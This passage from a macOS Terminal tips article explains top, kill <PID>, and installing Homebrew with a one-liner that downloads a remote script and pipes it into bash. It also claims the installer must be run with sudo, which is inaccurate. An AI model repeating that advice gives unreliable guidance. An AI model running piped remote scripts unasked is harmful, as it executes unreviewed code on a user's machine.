your computer from idling and -d will only prevent the display from sleeping.
2
kill
Terminate app processes once and for all with this command

top
It’s a simple command, but top shows all system processes in a list. Aside from app name, it will list CPU usage and the app’s PID number. That’s how you can make sure you’re executing the kill command for the right program.

Once you’ve found the PID number for the app you want to quit, enter the following command:
kill <PID>
After entering the above command and pressing enter, the app you’ve listed will have all its processes terminated. It’s useful if you want to know for certain that an app has been forced to quit.
1
Homebrew
Install applications through simple commands in the Terminal app
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"
This command will install Homebrew, but you’ll need to run it as a Super User for it to work. You can either put sudo at the start of the command, or wait for the Terminal app to ask you for your password. Be sure to read the prompts that appear carefully, and follow the on-screen instructions to finish the installation process. Once Homebrew is set up, the fun really begins. The following template can be used to install a variety of apps:
brew install <app>
For example, typing brew install firefox will install Firefox automatically. This is a seriously useful tool that can make installing applications much easier, and it’s something all macOS users should know how to do.
These will work on just about every Mac
There are ways to control your great Mac without using the Terminal, but there’s a key advantage to knowing your way around it. That’s because Apple frequently changes where settings are located, how they work, and what devices they work on. With commands in the Terminal, you know that you can control your system on nearly any device or any software version. Many of the commands on this list work on macOS Sonoma, the latest version, as well as versions from decades ago. That’s why Terminal commands can be essential, whether you’re working on a MacBook, Mac desktop, or legacy computer.
Related
macOS Sonoma review: The most polished Mac experience yet
The latest macOS update introduces handy new features, along with some visual changes.